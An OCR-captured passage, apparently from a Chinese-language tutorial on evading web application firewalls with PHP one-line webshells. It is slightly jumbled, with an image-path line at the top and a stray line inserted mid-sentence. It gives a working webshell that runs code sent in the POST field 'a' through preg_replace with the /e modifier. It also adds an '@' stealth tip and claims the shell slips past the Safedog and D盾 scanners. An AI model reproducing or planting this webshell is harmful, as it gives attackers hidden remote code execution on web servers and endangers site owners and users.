
上述六种技巧每一种单独使用都不能绕过
多实战，多谷歌！
waf，但是与 第三大点提到的函数混合起来使用，就可以顺
利的欺骗waf。
tips：使用一句话木马的时候可以在函数前
加”@”符，这个符号让php语句不显示错误信息，增加隐蔽性。
再来一个小栗子
<?php

function fun()

{return $_POST['a'];}

@preg_replace("/test/e",fun(),"test test test");

这里又有一个技巧，创建函数 fun()，返回post中“a”的数
据。我的这个例子很明显是一句话木马，但是安全狗却扫不
出，D盾也是如此。